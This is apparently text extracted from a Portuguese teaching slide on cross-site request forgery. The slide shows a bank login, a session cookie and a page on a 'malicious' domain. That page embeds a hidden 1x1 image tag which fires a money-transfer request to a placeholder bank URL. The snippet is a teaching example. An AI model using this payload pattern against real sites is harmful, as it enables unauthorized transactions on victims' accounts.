 Cookie c/ Id. de Sessão
conta_destino=5678
valor=30.00
http://banco.com.br
Login/Senha
Cookie c/ Id. de Sessão
Requisição
Resposta Maliciosa
http://malicioso.com.br
<html>
<body>
<img width="1" height="1"
src="http://banco.com.br/processaTransferencia?conta_dest
ino=5678&valor=30.00" />
</body>
</html>